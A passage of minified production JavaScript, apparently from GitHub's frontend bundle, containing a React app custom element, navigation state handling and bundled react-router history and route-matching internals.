d=(0,b.useSyncExternalStore)(r,c.getAppNavigationState,c.getAppNavigationState);i[6]!==c?(a=e=>{(0,b.startTransition)(()=>{c.handleHistoryUpdate(e)})},i[6]=c,i[7]=a):a=i[7];let h=a;return i[8]!==h?(n={handleHistoryUpdate:h},i[8]=h,i[9]=n):n=i[9],i[10]!==d||i[11]!==n?(o=[d,n],i[10]=d,i[11]=n,i[12]=o):o=i[12],o}(r),{location:D,error:O,routeStateMap:I,appPayload:M,navigateOnError:$,isLoading:z}=T,{handleHistoryUpdate:W}=j;return P(z,D),(0,e_.n)(D,z,O),t=I[D.key],m=(0,v.c)(5),w=(0,b.useRef)(null),m[0]!==t||m[1]!==O||m[2]!==D?(p=()=>{if(w.current||(w.current=D),!em(w.current,D)&&(O||t))if(O){var e;let t,r=(t=404===(e=O).httpStatus?"404 Page not found":500===e.httpStatus?"500 Internal server error":e.httpStatus?`Error ${e.httpStatus}`:"Error",(0,ee.Y)(t));(0,ee.D)(r)}else t?.type==="loaded"&&t.title&&(0,ee.D)((0,ee.Y)(t.title));w.current?.key!==D.key&&(w.current=D)},f=[O,t,D],m[0]=t,m[1]=O,m[2]=D,m[3]=p,m[4]=f):(p=m[3],f=m[4]),(0,b.useEffect)(p,f),K(),R[5]!==W||R[6]!==x?(a=()=>x.listen(W),n=[x,W],R[5]=W,R[6]=x,R[7]=a,R[8]=n):(a=R[7],n=R[8]),(0,b.useLayoutEffect)(a,n),R[9]!==N||R[10]!==C?(o=(0,s.jsx)(eN,{routes:C,App:N}),R[9]=N,R[10]=C,R[11]=o):o=R[11],R[12]!==x||R[13]!==D||R[14]!==o?(i=(0,s.jsx)(d.Ix,{location:D,navigator:x,children:o}),R[12]=x,R[13]=D,R[14]=o,R[15]=i):i=R[15],R[16]!==A?(l=(0,s.jsx)(g.h,{ssrError:A}),R[16]=A,R[17]=l):l=R[17],R[18]!==M||R[19]!==O||R[20]!==$||R[21]!==I||R[22]!==C||R[23]!==i||R[24]!==l?(u=(0,s.jsxs)(eu.l,{appPayload:M,error:O,navigateOnError:$,routes:C,routeStateMap:I,children:[i,l]}),R[18]=M,R[19]=O,R[20]=$,R[21]=I,R[22]=C,R[23]=i,R[24]=l,R[25]=u):u=R[25],R[26]!==L||R[27]!==u?(c=(0,s.jsx)(el.t,{onError:L,critical:!0,children:u}),R[26]=L,R[27]=u,R[28]=c):c=R[28],R[29]!==E||R[30]!==c||R[31]!==k?(h=(0,s.jsx)(y.U,{appName:E,wasServerRendered:k,dataRouterEnabled:!1,children:c}),R[29]=E,R[30]=c,R[31]=k,R[32]=h):h=R[32],h}function eN(e){let t,r,a,n,o=(0,v.c)(10),{App:i,routes:l}=e;return o[0]!==i?(t=(0,s.jsx)(es,{App:i}),o[0]=i,o[1]=t):t=o[1],o[2]!==l?(r=(0,s.jsx)(E,{routes:l}),o[2]=l,o[3]=r):r=o[3],o[4]!==t||o[5]!==r?(a=(0,s.jsxs)(s.Fragment,{children:[t,r]}),o[4]=t,o[5]=r,o[6]=a):a=o[6],o[7]!==l||o[8]!==a?(n=[{element:a,children:l}],o[7]=l,o[8]=a,o[9]=n):n=o[9],(0,d.Ye)(n)}G();try{eC.displayName||(eC.displayName="NavigatorClientEntry")}catch{}try{eN.displayName||(eN.displayName="AppRoutes")}catch{}var ek=r(11934),eA=r(16235),eL=r(3538),eT=new WeakSet,eP=new WeakSet,ej=new WeakSet;let ReactAppElement=class ReactAppElement extends eL.H{get enabledFeatures(){if(!this.embeddedDataJSON)return[];let e=this.embeddedDataJSON.appPayload?.enabled_features||{};return Object.keys(e).filter(t=>e[t])}get routes(){return this.appRoutes||this.routerOrHistory?.routes||[]}get navigate(){return"push"in this.routerOrHistory?this.routerOrHistory.push:"navigate"in this.routerOrHistory?this.routerOrHistory.navigate:void 0}connectedCallback(){super.connectedCallback(),this.uuid=(0,u._S)(),(0,u.cW)(this.uuid),window.addEventListener("popstate",this.popStateListener,!0)}disconnectedCallback(){window.removeEventListener("popstate",this.popStateListener,!0),this.routerOrHistory?.dispose(),super.disconnectedCallback()}get isDataRouterEnabled(){return"true"===this.getAttribute("data-data-router-enabled")}get includeAppShell(){return"true"===this.getAttribute("data-app-shell")}async getReactNode(e,t){if(this.isDataRouterEnabled){let r=await m(this.name);return(0,a._)(this,eT,eD).call(this,e,t,r.registration)}let r=await eo(this.name);return(0,a._)(this,eP,eO).call(this,e,t,r.registration)}get isLazy(){return"true"===this.getAttribute("data-lazy")}constructor(...e){super(...e),(0,n._)(this,eT),(0,n._)(this,eP),(0,n._)(this,ej),(0,o._)(this,"nameAttribute","app-name"),(0,o._)(this,"appRoutes",[]),(0,o._)(this,"popStateListener",e=>{e.state&&this.uuid!==(0,c.JV)().appId&&this.routerOrHistory?.dispose()})}};async function eD(e,t,r){e&&((0,a._)(this,ej,eI).call(this,e),(0,eA.S)().removeQueries({queryKey:[this.name]}));let{routes:n}=r({embeddedData:e});return this.includeAppShell&&(n=await ea(n,e)),this.routerOrHistory=(0,h.T)((0,d.Ys)(function(e,{ssrError:t,appName:r,wasServerRendered:a,children:n,HydrateFallback:o,dataRouterEnabled:i,appPayload:l}){return[{id:"__DATA_ROUTER_ROOT__",errorElement:(0,s.jsx)(B.hw,{appName:r}),HydrateFallback:o,element:(0,s.jsx)(y.U,{appName:r,wasServerRendered:a,dataRouterEnabled:i,children:(0,s.jsx)(L.z,{value:l,children:(0,s.jsxs)(A.d,{routes:e,children:[(0,s.jsx)(d.sv,{}),n,(0,s.jsx)(g.h,{ssrError:t}),(0,s.jsx)(Z.e,{}),(0,s.jsx)(j,{}),(0,s.jsx)(Q,{}),(0,s.jsx)(W,{}),(0,s.jsx)(er,{}),(0,s.jsx)(E,{routes:e})]})})}),children:[{id:"__DATA_ROUTER_APPLICATION_ROUTES__",errorElement:(0,s.jsx)(B.Ly,{appName:r}),children:e}]}]}(n,{appPayload:e.appPayload,ssrError:this.ssrError,appName:this.name,wasServerRendered:this.hasSSRContent,dataRouterEnabled:!0}))),(0,s.jsx)(ek.fD,{appName:this.name,isDataRouterEnabled:!0,children:(0,s.jsx)(ek.VM,{id:this.name,children:(0,s.jsx)(d.pg,{router:this.routerOrHistory})})})}async function eO(e,t,r){let{App:a,routes:n}=r(),o=this.getAttribute("initial-path");if(this.isLazy){let t=await fetch(o,{mode:"no-cors",cache:"no-cache",credentials:"include"}),{payload:r}=await t.json();e.payload=r}let i=globalThis.window,{pathname:l,search:u,hash:h}=new URL(`${o}${i?.location.hash??""}`,i?.location.href??"https://github.com");(0,c.C3)({key:Math.random().toString(36).substr(2,8)});let p=function(e={}){let t,r=(0,d.zR)({...e,v5Compat:!0}),a=[],n=!1;function o(e){if(a.length>0)for(let t of a)t({retry(){e()}});else e()}return{get action(){return r.action},get location(){return r.location},createHref:e=>r.createHref(e),createURL:e=>r.createURL(e),encodeLocation:e=>r.encodeLocation(e),push(e,t){o(()=>r.push(e,t))},replace(e,t){o(()=>r.replace(e,t))},go(e){o(()=>r.go(e))},listen(e){if(t)throw Error("A history only accepts one active listener");return t=e,()=>{t=void 0}},dispose:r.listen(e=>{if(n){n=!1;return}if(e.action===d.rc.Pop&&a.length&&null!==e.delta&&a.length>0){let t=e.delta;for(let e of(n=!0,r.go(-1*t),a))e({retry(){r.go(t)}})}else t?.(e)}),block:e=>(a.push(e),()=>{a=a.filter(t=>t!==e)})}}({window:i});this.routerOrHistory=p,this.appRoutes=n;let{key:f,state:m}=p.location;return(0,s.jsx)(ek.fD,{appName:this.name,isDataRouterEnabled:!1,children:(0,s.jsx)(ek.VM,{id:this.name,children:(0,s.jsx)(eC,{appName:this.name,initialLocation:{pathname:l,search:u,hash:h,key:f,state:m},history:p,embeddedData:e,routes:n,App:a,wasServerRendered:this.hasSSRContent,ssrError:this.ssrError,onError:t})})})}function eI(e){if(e.payload)for(let t of this.querySelectorAll("rails-partial")){let r=t.getAttribute("data-partial-name");r&&(e.payload[r]=t.innerHTML)}}function eM(e,t){en.register(e,{type:"NavigatorApp",registration:t})}function e$(e){f.register(e.name,{type:"DataRouterApp",registration:e.registration})}ReactAppElement=(0,i.Cg)([l.p_],ReactAppElement)},3291:(e,t,r)=>{r.d(t,{e:()=>i,f:()=>s});var a=r(3433),n=r(96540),o=r(56629);let i=(0,n.memo)(function(){let e=(0,a.zy)(),t=!!(0,a.cq)().location;return(0,o.n)(e,t,null),null}),s=(0,n.memo)(function(){let e=(0,a.zy)();return(0,o.n)(e,!1,null),null});try{i.displayName||(i.displayName="SoftNavLifecycleListener")}catch{}try{s.displayName||(s.displayName="SoftNavLifecycleListenerLegacy")}catch{}},3433:(e,t,r)=>{r.d(t,{AO:()=>y,B6:()=>L,BV:()=>tX,C5:()=>tY,Ew:()=>tL,FE:()=>tk,Gy:()=>rb,Ix:()=>tG,K:()=>r_,KP:()=>tj,Kd:()=>rh,LG:()=>tA,N_:()=>rf,OA:()=>ry,PI:()=>t0,RQ:()=>tu,Ri:()=>ti,Ye:()=>ty,Ys:()=>rd,Zp:()=>th,_3:()=>tt,cq:()=>tN,g:()=>tf,k2:()=>rm,o1:()=>D,ok:()=>rw,pX:()=>q,pg:()=>tF,qh:()=>tJ,r5:()=>tT,rc:()=>u,sv:()=>tV,tW:()=>A,ue:()=>x,wQ:()=>tl,x$:()=>tm,zR:()=>d,zy:()=>ts});var a,n,o,i=r(96540),s=e=>{throw TypeError(e)},l=(e,t,r)=>(t.has(e)||s("Cannot read from private field"),r?r.call(e):t.get(e)),u=((a=u||{}).Pop="POP",a.Push="PUSH",a.Replace="REPLACE",a),c="popstate";function d(e={}){return function(e,t,r,a={}){let{window:n=document.defaultView,v5Compat:o=!1}=a,i=n.history,s="POP",l=null,u=d();function d(){return(i.state||{idx:null}).idx}function h(){s="POP";let e=d(),t=null==e?null:e-u;u=e,l&&l({action:s,location:p.location,delta:t})}null==u&&(u=0,i.replaceState({...i.state,idx:u},""));let p={get action(){return s},get location(){return e(n,i)},listen(e){if(l)throw Error("A history only accepts one active listener");return n.addEventListener(c,h),l=e,()=>{n.removeEventListener(c,h),l=null}},createHref:e=>t(n,e),createURL:function(e){return v(e)},encodeLocation(e){let t=v(e);return{pathname:t.pathname,search:t.search,hash:t.hash}},push:function(e,t){s="PUSH";let r=m(p.location,e,t);let a=f(r,u=d()+1),c=p.createHref(r);try{i.pushState(a,"",c)}catch(e){if(e instanceof DOMException&&"DataCloneError"===e.name)throw e;n.location.assign(c)}o&&l&&l({action:s,location:p.location,delta:1})},replace:function(e,t){s="REPLACE";let r=m(p.location,e,t);let a=f(r,u=d()),n=p.createHref(r);i.replaceState(a,"",n),o&&l&&l({action:s,location:p.location,delta:0})},go:e=>i.go(e)};return p}(function(e,t){let{pathname:r,search:a,hash:n}=e.location;return m("",{pathname:r,search:a,hash:n},t.state&&t.state.usr||null,t.state&&t.state.key||"default")},function(e,t){return"string"==typeof t?t:y(t)},null,e)}function h(e,t){if(!1===e||null==e)throw Error(t)}function p(e,t){if(!e){"undefined"!=typeof console&&console.warn(t);try{throw Error(t)}catch(e){}}}function f(e,t){return{usr:e.state,key:e.key,idx:t}}function m(e,t,r=null,a){return{pathname:"string"==typeof e?e:e.pathname,search:"",hash:"",..."string"==typeof t?g(t):t,state:r,key:t&&t.key||a||Math.random().toString(36).substring(2,10)}}function y({pathname:e="/",search:t="",hash:r=""}){return t&&"?"!==t&&(e+="?"===t.charAt(0)?t:"?"+t),r&&"#"!==r&&(e+="#"===r.charAt(0)?r:"#"+r),e}function g(e){let t={};if(e){let r=e.indexOf("#");r>=0&&(t.hash=e.substring(r),e=e.substring(0,r));let a=e.indexOf("?");a>=0&&(t.search=e.substring(a),e=e.substring(0,a)),e&&(t.pathname=e)}return t}function v(e,t=!1){let r="http://localhost";"undefined"!=typeof window&&(r="null"!==window.location.origin?window.location.origin:window.location.href),h(r,"No window.location.(origin|href) available to create URL");let a="string"==typeof e?e:y(e);return a=a.replace(/ $/,"%20"),!t&&a.startsWith("//")&&(a=r+a),new URL(a,r)}var b=class{constructor(e){if(((e,t,r)=>t.has(e)?s("Cannot add the same private member more than once"):t instanceof WeakSet?t.add(e):t.set(e,r))(this,o,new Map),e)for(let[t,r]of e)this.set(t,r)}get(e){if(l(this,o).has(e))return l(this,o).get(e);if(void 0!==e.defaultValue)return e.defaultValue;throw Error("No value found for context")}set(e,t){l(this,o).set(e,t)}};o=new WeakMap;var w=new Set(["lazy","caseSensitive","path","id","index","children"]),R=new Set(["lazy","caseSensitive","path","id","index","middleware","children"]);function E(e,t,r=[],a={},n=!1){return e.map((e,o)=>{let i=[...r,String(o)],s="string"==typeof e.id?e.id:i.join("-");if(h(!0!==e.index||!e.children,"Cannot specify children on an index route"),h(n||!a[s],`Found a route id collision on id "${s}".  Route id's must be globally unique within Data Router usages`),!0===e.index){let r={...e,id:s};return a[s]=S(r,t(r)),r}{let r={...e,id:s,children:void 0};return a[s]=S(r,t(r)),e.children&&(r.children=E(e.children,t,i,a,n)),r}})}function S(e,t){return Object.assign(e,{...t,..."object"==typeof t.lazy&&null!=t.lazy?{lazy:{...e.lazy,...t.lazy}}:{}})}function x(e,t,r="/"){return _(e,t,r,!1)}function _(e,t,r,a){let n=P(("string"==typeof t?g(t):t).pathname||"/",r);if(null==n)return null;let o=function e(t,r=[],a=[],n="",o=!1){let i=(t,i,s=o,l)=>{var u,c;let d,p,f={relativePath:void 0===l?t.path||"":l,caseSensitive:!0===t.caseSensitive,childrenIndex:i,route:t};if(f.relativePath.startsWith("/")){if(!f.relativePath.startsWith(n)&&s)return;h(f.relativePath.startsWith(n),`Absolute route path "${f.relativePath}" nested under path "${n}" is not valid. An absolute child route path must start with the combined path of all its parent routes.`),f.relativePath=f.relativePath.slice(n.length)}let m=W([n,f.relativePath]),y=a.concat(f);t.children&&t.children.length>0&&(h(!0!==t.index,`Index routes must not have child routes. Please remove all child routes from route path "${m}".`),e(t.children,r,y,m,s)),(null!=t.path||t.index)&&r.push({path:m,score:(u=m,c=t.index,p=(d=u.split("/")).length,d.some(k)&&(p+=-2),c&&(p+=2),d.filter(e=>!k(e)).reduce((e,t)=>e+(N.test(t)?3:""===t?1:10),p)),routesMeta:y})};return t.forEach((e,t)=>{if(""!==e.path&&e.path?.includes("?"))for(let r of function e(t){let r=t.split("/");if(0===r.length)return[];let[a,...n]=r,o=a.endsWith("?"),i=a.replace(/\?$/,"");if(0===n.length)return o?[i,""]:[i];let s=e(n.join("/")),l=[];return l.push(...s.map(e=>""===e?i:[i,e].join("/"))),o&&l.push(...s),l.map(e=>t.startsWith("/")&&""===e?"/":e)}(e.path))i(e,t,!0,r);else i(e,t)}),r}(e);o.sort((e,t)=>{var r,a;return e.score!==t.score?t.score-e.score:(r=e.routesMeta.map(e=>e.childrenIndex),a=t.routesMeta.map(e=>e.childrenIndex),r.length===a.length&&r.slice(0,-1).every((e,t)=>e===a[t])?r[r.length-1]-a[a.length-1]:0)});let i=null;for(let e=0;null==i&&e<o.length;++e){let t=T(n);i=function(e,t,r=!1){let{routesMeta:a}=e,n={},o="/",i=[];for(let e=0;e<a.length;++e){let s=a[e],l=e===a.length-1,u="/"===o?t:t.slice(o.length)||"/",c=L({path:s.relativePath,caseSensitive:s.caseSensitive,end:l},u),d=s.route;if(!c&&l&&r&&!a[a.length-1].route.index&&(c=L({path:s.relativePath,caseSensitive:s.caseSensitive,end:!1},u)),!c)return null;Object.assign(n,c.params),i.push({params:n,pathname:W([o,c.pathname]),pathnameBase:U(W([o,c.pathnameBase])),route:d}),"/"!==c.pathnameBase&&(o=W([o,c.pathnameBase]))}return i}(o[e],t,a)}return i}function C(e,t){let{route:r,pathname:a,params:n}=e;return{id:r.id,pathname:a,params:n,data:t[r.id],loaderData:t[r.id],handle:r.handle}}var N=/^:[\w-]+$/,k=e=>"*"===e;function A(e,t={}){let r=e;r.endsWith("*")&&"*"!==r&&!r.endsWith("/*")&&(p(!1,`Route path "${r}" will be treated as if it were "${r.replace(/\*$/,"/*")}" because the \`*\` character must always follow a \`/\` in the pattern. To get rid of this warning, please change the route path to "${r.replace(/\*$/,"/*")}".`),r=r.replace(/\*$/,"/*"));let a=r.startsWith("/")?"/":"",n=e=>null==e?"":"string"==typeof e?e:String(e);return a+r.split(/\/+/).map((e,r,a)=>{if(r===a.length-1&&"*"===e)return n(t["*"]);let o=e.match(/^:([\w-]+)(\??)(.*)/);if(o){let[,e,r,a]=o,i=t[e];return h("?"===r||null!=i,`Missing ":${e}" param`),encodeURIComponent(n(i))+a}return e.replace(/\?$/g,"")}).filter(e=>!!e).join("/")}function L(e,t){"string"==typeof e&&(e={path:e,caseSensitive:!1,end:!0});let[r,a]=function(e,t=!1,r=!0){p("*"===e||!e.endsWith("*")||e.endsWith("/*"),`Route path "${e}" will be treated as if it were "${e.replace(/\*$/,"/*")}" because the \`*\` character must always follow a \`/\` in the pattern. To get rid of this warning, please change the route path to "${e.replace(/\*$/,"/*")}".`);let a=[],n="^"+e.replace(/\/*\*?$/,"").replace(/^\/*/,"/").replace(/[\\.*+^${}|()[\]]/g,"\\$&").replace(/\/:([\w-]+)(\?)?/g,(e,t,r)=>(a.push({paramName:t,isOptional:null!=r}),r?"/?([^\\/]+)?":"/([^\\/]+)")).replace(/\/([\w-]+)\?(\/|$)/g,"(/$1)?$2");return e.endsWith("*")?(a.push({paramName:"*"}),n+="*"===e||"/*"===e?"(.*)$":"(?:\\/(.+)|\\/*)$"):r?n+="\\/*$":""!==e&&"/"!==e&&(n+="(?:(?=\\/|$))"),[new RegExp(n,t?void 0:"i"),a]}(e.path,e.caseSensitive,e.end),n=t.match(r);if(!n)return null;let o=n[0],i=o.replace(/(.)\/+$/,"$1"),s=n.slice(1);return{params:a.reduce((e,{paramName:t,isOptional:r},a)=>{if("*"===t){let e=s[a]||"";i=o.slice(0,o.length-e.length).replace(/(.)\/+$/,"$1")}let n=s[a];return r&&!n?e[t]=void 0:e[t]=(n||"").replace(/%2F/g,"/"),e},{}),pathname:o,pathnameBase:i,pattern:e}}function T(e){try{return e.split("/").map(e=>decodeURIComponent(e).replace(/\//g,"%2F")).join("/")}catch(t){return p(!1,`The URL path "${e}" could not be decoded because it is a malformed URL segment. This is probably due to a bad percent encoding (${t}).`),e}}function P(e,t){if("/"===t)return e;if(!e.toLowerCase().startsWith(t.toLowerCase()))return null;let r=t.endsWith("/")?t.length-1:t.length,a=e.charAt(r);return a&&"/"!==a?null:e.slice(r)||"/"}var j=/^(?:[a-z][a-z0-9+.-]*:|\/\/)/i;function D(e,t="/"){let r,{pathname:a,search:n="",hash:o=""}="string"==typeof e?g(e):e;if(a){let e;if(e=a,j.test(e))r=a;else{if(a.includes("//")){let e=a;a=a.replace(/\/\/+/g,"/"),p(!1,`Pathnames cannot have embedded double slashes - normalizing ${e} -> ${a}`)}r=a.startsWith("/")?O(a.substring(1),"/"):O(a,t)}}else r=t;return{pathname:r,search:B(n),hash:F(o)}}function O(e,t){let r=t.replace(/\/+$/,"").split("/");return e.split("/").forEach(e=>{".."===e?r.length>1&&r.pop():"."!==e&&r.push(e)}),r.length>1?r.join("/"):"/"}function I(e,t,r,a){return`Cannot include a '${e}' character in a manually specified \`to.${t}\` field [${JSON.stringify(a)}].  Please separate it out to the \`to.${r}\` field. Alternatively you may provide the full path as a string in <Link to="..."> and the router will parse it for you.`}function M(e){return e.filter((e,t)=>0===t||e.route.path&&e.route.path.length>0)}function $(e){let t=M(e);return t.map((e,r)=>r===t.length-1?e.pathname:e.pathnameBase)}function z(e,t,r,a=!1){let n,o;"string"==typeof e?n=g(e):(h(!(n={...e}).pathname||!n.pathname.includes("?"),I("?","pathname","search",n)),h(!n.pathname||!n.pathname.includes("#"),I("#","pathname","hash",n)),h(!n.search||!n.search.includes("#"),I("#","search","hash",n)));let i=""===e||""===n.pathname,s=i?"/":n.pathname;if(null==s)o=r;else{let e=t.length-1;if(!a&&s.startsWith("..")){let t=s.split("/");for(;".."===t[0];)t.shift(),e-=1;n.pathname=t.join("/")}o=e>=0?t[e]:"/"}let l=D(n,o),u=s&&"/"!==s&&s.endsWith("/"),c=(i||"."===s)&&r.endsWith("/");return!l.pathname.endsWith("/")&&(u||c)&&(l.pathname+="/"),l}var W=e=>e.join("/").replace(/\/\/+/g,"/"),U=e=>e.replace(/\/+$/,"").replace(/^\/*/,"/"),B=e=>e&&"?"!==e?e.startsWith("?")?e:"?"+e:"",F=e=>e&&"#"!==e?e.startsWith("#")?e:"#"+e:"",H=class{constructor(e,t,r,a=!1){this.status=e,this.statusText=t||"",this.internal=a,r instanceof Error?(this.data=r.toString(),this.error=r):this.data=r}};function q(e){return null!=e&&"number"==typeof e.status&&"string"==typeof e.statusText&&"boolean"==typeof e.internal&&"data"in e}function Y(e){return e.map(e=>e.route.path).filter(Boolean).join("/").replace(/\/\/*/g,"/")||"/"}var V="undefined"!=typeof window&&void 0!==window.document&&void 0!==window.document.createElement;function J(e,t){let r=e;if("string"!=typeof r||!j.test(r))return{absoluteURL:void 0,isExternal:!1,to:r};let a=r,n=!1;if(V)try{let e=new URL(window.location.href),a=new URL(r.startsWith("//")?e.protocol+r:r),o=P(a.pathname,t);a.origin===e.origin&&null!=o?r=o+a.search+a.hash:n=!0}catch(e){p(!1,`<Link to="${r}"> contains an invalid URL which will probably break when clicked - please update to a valid URL path.`)}return{absoluteURL:a,isExternal:n,to:r}}var G=Symbol("Uninstrumented");function X(e,t,r){return 0===e.length?null:async(...a)=>{let n=await K(e,r(...a),()=>t(...a),e.length-1);if("error"===n.type)throw n.value;return n.value}}async function K(e,t,r,a){let n,o=e[a];if(o){let i,s=async()=>(i?console.error("You cannot call instrumented handlers more than once"):i=K(e,t,r,a-1),h(n=await i,"Expected a result"),"error"===n.type&&n.value instanceof Error)?{status:"error",error:n.value}:{status:"success",error:void 0};try{await o(s,t)}catch(e){console.error("An instrumentation function threw an error:",e)}i||await s(),await i}else try{let e=await r();n={type:"success",value:e}}catch(e){n={type:"error",value:e}}return n||{type:"error",value:Error("No result assigned in instrumentation chain.")}}function Q(e){var t;let{request:r,context:a,params:n,unstable_pattern:o}=e;return{request:{method:(t=r).method,url:t.url,headers:{get:(...e)=>t.headers.get(...e)}},params:{...n},unstable_pattern:o,context:function(e){if(!function(e){if(null===e||"object"!=typeof e)return!1;let t=Object.getPrototypeOf(e);return t===Object.prototype||null===t||Object.getOwnPropertyNames(t).sort().join("\0")===ee}(e))return{get:t=>e.get(t)};{let t={...e};return Object.freeze(t),t}}(a)}}function Z(e,t){return{currentUrl:y(e.state.location),..."formMethod"in t?{formMethod:t.formMethod}:{},..."formEncType"in t?{formEncType:t.formEncType}:{},..."formData"in t?{formData:t.formData}:{},..."body"in t?{body:t.body}:{}}}var ee=Object.getOwnPropertyNames(Object.prototype).sort().join("\0"),et=["POST","PUT","PATCH","DELETE"],er=new Set(et),ea=new Set(["GET",...et]),en=new Set([301,302,303,307,308]),eo=new Set([307,308]),ei={state:"idle",location:void 0,formMethod:void 0,formAction:void 0,formEncType:void 0,formData:void 0,json:void 0,text:void 0},es={state:"idle",data:void 0,formMethod:void 0,formAction:void 0,formEncType:void 0,formData:void 0,json:void 0,text:void 0},el={state:"unblocked",proceed:void 0,reset:void 0,location:void 0},eu=e=>({hasErrorBoundary:!!e.hasErrorBoundary}),ec="remix-router-transitions",ed=Symbol("ResetLoaderData");function eh(e,t,r,a,n,o){let i,s;if(n){for(let e of(i=[],t))if(i.push(e),e.route.id===n){s=e;break}}else i=t,s=t[t.length-1];let l=z(a||".",$(i),P(e.pathname,r)||e.pathname,"path"===o);if(null==a&&(l.search=e.search,l.hash=e.hash),(null==a||""===a||"."===a)&&s){let e=eQ(l.search);if(s.route.index&&!e)l.search=l.search?l.search.replace(/^\?/,"?index&"):"?index";else if(!s.route.index&&e){let e=new URLSearchParams(l.search),t=e.getAll("index");e.delete("index"),t.filter(e=>e).forEach(t=>e.append("index",t));let r=e.toString();l.search=r?`?${r}`:""}}return"/"!==r&&(l.pathname=function({basename:e,pathname:t}){return"/"===t?e:W([e,t])}({basename:r,pathname:l.pathname})),y(l)}function ep(e,t,r){var a;let n,o;if(!r||!(null!=r&&("formData"in r&&null!=r.formData||"body"in r&&void 0!==r.body)))return{path:t};if(r.formMethod&&(a=r.formMethod,!ea.has(a.toUpperCase())))return{path:t,error:eF(405,{method:r.formMethod})};let i=()=>({path:t,error:eF(400,{type:"invalid-body"})}),s=(r.formMethod||"get").toUpperCase(),l=eq(t);if(void 0!==r.body){if("text/plain"===r.formEncType){if(!eK(s))return i();let e="string"==typeof r.body?r.body:r.body instanceof FormData||r.body instanceof URLSearchParams?Array.from(r.body.entries()).reduce((e,[t,r])=>`${e}${t}=${r}
`,""):String(r.body);return{path:t,submission:{formMethod:s,formAction:l,formEncType:r.formEncType,formData:void 0,json:void 0,text:e}}}else if("application/json"===r.formEncType){if(!eK(s))return i();try{let e="string"==typeof r.body?JSON.parse(r.body):r.body;return{path:t,submission:{formMethod:s,formAction:l,formEncType:r.formEncType,formData:void 0,json:e,text:void 0}}}catch(e){return i()}}}if(h("function"==typeof FormData,"FormData is not available in this environment"),r.formData)n=eI(r.formData),o=r.formData;else if(r.body instanceof FormData)n=eI(r.body),o=r.body;else if(r.body instanceof URLSearchParams)o=eM(n=r.body);else if(null==r.body)n=new URLSearchParams,o=new FormData;else try{n=new URLSearchParams(r.body),o=eM(n)}catch(e){return i()}let u={formMethod:s,formAction:l,formEncType:r&&r.formEncType||"application/x-www-form-urlencoded",formData:o,json:void 0,text:void 0};if(eK(u.formMethod))return{path:t,submission:u};let c=g(t);return e&&c.search&&eQ(c.search)&&n.append("index",""),c.search=`?${n}`,{path:y(c),submission:u}}function ef(e,t,r,a,n,o,i,s,l,u,c,d,h,p,f,m,y,g,v,b,w){let R,E=b?eV(b[1])?b[1].error:b[1].data:void 0,S=n.createURL(o.location),_=n.createURL(l);if(c&&o.errors){let e=Object.keys(o.errors)[0];R=i.findIndex(t=>t.route.id===e)}else if(b&&eV(b[1])){let e=b[0];R=i.findIndex(t=>t.route.id===e)-1}let C=b?b[1].statusCode:void 0,N=C&&C>=400,k={currentUrl:S,currentParams:o.matches[0]?.params||{},nextUrl:_,nextParams:i[0].params,...s,actionResult:E,actionStatus:C},A=Y(i),L=i.map((n,i)=>{var s,l,h,p,f;let m,y,g,{route:v}=n,b=null;if(null!=R&&i>R?b=!1:v.lazy?b=!0:em(v)?c?b=ey(v,o.loaderData,o.errors):(s=o.loaderData,l=o.matches[i],h=n,m=!l||h.route.id!==l.route.id,y=!s.hasOwnProperty(h.route.id),(m||y)&&(b=!0)):b=!1,null!==b)return ek(r,a,e,A,n,u,t,b);let E=!1;"boolean"==typeof w?E=w:N?E=!1:d||S.pathname+S.search===_.pathname+_.search||S.search!==_.search?E=!0:(p=o.matches[i],f=n,g=p.route.path,(p.pathname!==f.pathname||null!=g&&g.endsWith("*")&&p.params["*"]!==f.params["*"])&&(E=!0));let x={...k,defaultShouldRevalidate:E},C=eg(n,x);return ek(r,a,e,A,n,u,t,C,x,w)}),T=[];return f.forEach((e,s)=>{if(c||!i.some(t=>t.route.id===e.routeId)||p.has(s))return;let l=o.fetchers.get(s),f=l&&"idle"!==l.state&&void 0===l.data,b=x(y,e.path,g);if(!b){if(v&&f)return;T.push({key:s,routeId:e.routeId,path:e.path,matches:null,match:null,request:null,controller:null});return}if(m.has(s))return;let R=eZ(b,e.path),E=new AbortController,S=eO(n,e.path,E.signal),_=null;if(h.has(s))h.delete(s),_=eA(r,a,S,b,R,u,t);else if(f)d&&(_=eA(r,a,S,b,R,u,t));else{let e={...k,defaultShouldRevalidate:"boolean"==typeof w?w:!N&&d};eg(R,e)&&(_=eA(r,a,S,b,R,u,t,e))}_&&T.push({key:s,routeId:e.routeId,path:e.path,matches:_,match:R,request:S,controller:E})}),{dsMatches:L,revalidatingFetchers:T}}function em(e){return null!=e.loader||null!=e.middleware&&e.middleware.length>0}function ey(e,t,r){if(e.lazy)return!0;if(!em(e))return!1;let a=null!=t&&e.id in t,n=null!=r&&void 0!==r[e.id];return(!!a||!n)&&("function"==typeof e.loader&&!0===e.loader.hydrate||!a&&!n)}function eg(e,t){if(e.route.shouldRevalidate){let r=e.route.shouldRevalidate(t);if("boolean"==typeof r)return r}return t.defaultShouldRevalidate}function ev(e,t,r,a,n,o){let i;if(e){let t=a[e];h(t,`No route found to patch children into: routeId = ${e}`),t.children||(t.children=[]),i=t.children}else i=r;let s=[],l=[];if(t.forEach(e=>{let t=i.find(t=>(function e(t,r){return"id"in t&&"id"in r&&t.id===r.id||t.index===r.index&&t.path===r.path&&t.caseSensitive===r.caseSensitive&&((!t.children||0===t.children.length)&&(!r.children||0===r.children.length)||t.children.every((t,a)=>r.children?.some(r=>e(t,r))))})(e,t));t?l.push({existingRoute:t,newRoute:e}):s.push(e)}),s.length>0){let t=E(s,n,[e||"_","patch",String(i?.length||"0")],a);i.push(...t)}if(o&&l.length>0)for(let e=0;e<l.length;e++){let{existingRoute:t,newRoute:r}=l[e],[a]=E([r],n,[],{},!0);Object.assign(t,{element:a.element?a.element:t.element,errorElement:a.errorElement?a.errorElement:t.errorElement,hydrateFallbackElement:a.hydrateFallbackElement?a.hydrateFallbackElement:t.hydrateFallbackElement})}}var eb=new WeakMap,ew=({key:e,route:t,manifest:r,mapRouteProperties:a})=>{let n=r[t.id];if(h(n,"No route found in manifest"),!n.lazy||"object"!=typeof n.lazy)return;let o=n.lazy[e];if(!o)return;let i=eb.get(n);i||(i={},eb.set(n,i));let s=i[e];if(s)return s;let l=(async()=>{let t=w.has(e),r=void 0!==n[e]&&"hasErrorBoundary"!==e;if(t)p(!t,"Route property "+e+" is not a supported lazy route property. This property will be ignored."),i[e]=Promise.resolve();else 